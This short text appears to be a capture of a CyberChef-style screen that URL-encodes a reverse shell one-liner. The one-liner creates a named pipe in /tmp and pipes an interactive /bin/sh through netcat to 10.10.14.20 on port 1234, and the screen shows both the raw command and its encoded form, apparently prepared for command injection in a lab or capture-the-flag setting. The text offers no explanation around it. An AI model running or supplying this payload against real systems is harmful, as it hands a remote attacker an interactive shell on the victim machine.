 Recipe
Input
URL Encode
Encode all special chars
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.20 1234 >/tmp/f
ABC 78 1 Raw Bytes LF
Output
rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7C
/bin/sh%20-i%202%3E&1%7Cnc%2010.10.14.20%201234
%20%3E/tmp/f